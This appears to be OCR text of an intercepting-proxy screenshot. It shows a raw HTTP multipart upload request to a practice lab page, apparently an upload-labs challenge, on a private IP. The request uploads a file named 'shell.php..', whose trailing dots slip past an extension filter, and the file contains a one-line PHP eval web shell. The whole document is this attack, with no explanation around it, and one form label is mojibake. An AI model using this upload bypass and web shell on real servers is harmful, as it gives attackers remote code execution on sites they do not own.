 Pretty Raw Hex \n
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBTb5c0yXyQU7Pgjv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-09/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBTb5c0yXyQU7Pgjv
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php.."
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryBTb5c0yXyQU7Pgjv
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryBTb5c0yXyQU7Pgjv--
25